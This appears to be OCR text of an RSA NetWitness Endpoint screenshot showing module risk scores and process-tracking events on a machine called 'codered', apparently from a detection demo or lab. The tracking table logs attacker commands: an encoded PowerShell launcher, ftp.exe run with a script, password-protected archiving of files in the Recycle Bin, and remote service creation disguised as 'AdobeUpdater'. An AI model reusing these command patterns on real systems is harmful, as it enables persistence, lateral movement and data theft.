 NetWitness Endpoint
Currently presenting GIVE CONTROL Stop Presenting
Configure Tools View About 43
Main Menu Machines codered creeper InstantIOCs conficker
Machine IIOC's
Description IOC Level
Services in program data 1
36 items total
Dashboard
Machines
Modules
IP List
Certificates
InstantIOCs
Downloads
Events
Server Configuration
Blocking
codered
975 Score
Administrative Status |
Last Seen |Just Now
Hide Whitelisted
Hide Good Files
Hide Valid Signature
Summary Blocked Modules History Downloaded Agent Log Scan Data More Info
Drag a column header here to group by that column
File Name IIOC Score Risk Score [?] Machine Count Signature Hash Lookup Status Comment Autorun Rename to ... Write to Ex... Beacon Listen Download... Full Path SysWOW64 System32 SHA256
powershell.exe 791 0 2 Valid: Microsoft Windows Good 9/4/2018 3:... C:\Windows\System32\WindowsPower... D3F
MsMpEng.exe 140 8 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D... B14
NisSrv.exe 138 2 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
MpCmdRun.exe 130 4 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
lsass.exe 20 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\lsass.exe
mcupdate_GenuineIntel.dll 18 1 4 Valid: Microsoft Windows - C:\Windows\System32\mcupdate_Genu... C46
svchost.exe 12 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\svchost.exe C9A
spoolsv.exe 11 1 4 Valid: Microsoft Windows - C:\Windows\System32\spoolsv.exe 3A8
OneDrive.exe 11 1 4 Valid: Microsoft Corporation - C:\Users\kmitnick\AppData\Local\Micro...
fvevol.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\fvevol.sys 1DB
filetrace.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\filetrace....
ftp.exe 10 1 1 Valid: Microsoft Windows - C:\Windows\System32\ftp.exe 66B
778 items total
Tracking
ce File Name Source Command Line Event Event Type Target Path Target Target Command Line
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ ftp.exe ftp.exe -v -s:ftp.txt
orer.exe Open Process Process C:\Program Files\WindowsApps\Microsoft.Windows.Photo... Microsoft.Photos.exe Microsoft.Photos.exe -ServerName:App.AppXzst44mncqdg84v7sv6p7yznqwssy6f7f.mca
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\ recycler.exe recycler.exe a -hpfGzq5yKw C:\$Recycle.Bin\old C:\$Recycle.Bin\Shockwave_network.vsdx
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Write to Executable File C:\Windows\ recycler.exe
.exe Open Process Process C:\Windows\System32\ EcatService.exe EcatService.exe /runasservice
.exe Open Process Process C:\WindowsAzure\GuestAgent_2.7.41491.888\ WaAppAgent.exe
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper start AdobeUpdater
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper qc AdobeUpdater
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper description AdobeUpdater "Synchronize with Adobe for security updates"
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper create AdobeUpdater binPath= "cmd.exe /c \"C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\updat
.exe Open Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper query
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper query
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Write to Executable File C:\Users\kmitnick\AppData\Local\Temp\ __PSScriptPolicyTest_...
ershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ conhost.exe conhost.exe 0xffffffff -ForceV1
.exe Open Process Process C:\Windows\System32\ cmd.exe cmd.exe /c autoupdate.vbs
1270 items total
Tracking Network Paths Machines Autoruns Diagram
Search canceled by the user. (UTC) Coordinated Universal Time
RSA NetWitness Endpoint: Version 4.4.0.6 UserName=SHOCKWAVE\kmitnick, Host=creeper, Instance=, Database=ECAT$PRIMARY, Build=1401502, Version=4.4.0, Schema=33, Number of Servers=1